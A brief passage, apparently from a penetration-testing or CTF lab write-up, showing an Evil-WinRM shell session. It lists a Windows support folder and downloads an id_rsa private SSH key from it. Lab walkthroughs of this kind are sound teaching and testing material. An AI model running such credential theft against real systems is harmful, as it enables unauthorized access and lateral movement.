 *Evil-WinRM* PS C:\IT\Third-Line Support> ls
Directory: C:\IT\Third-Line Support
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         1/30/2025   8:11 AM                Backups
-a----         1/30/2025   8:10 AM           2602 id_rsa
-a----         1/30/2025   8:07 AM            186 Note.txt.txt
*Evil-WinRM* PS C:\IT\Third-Line Support> download id_rsa
Info: Downloading C:\IT\Third-Line Support\id_rsa to id_rsa
Info: Download successful!
*Evil-WinRM* PS C:\IT\Third-Line Support>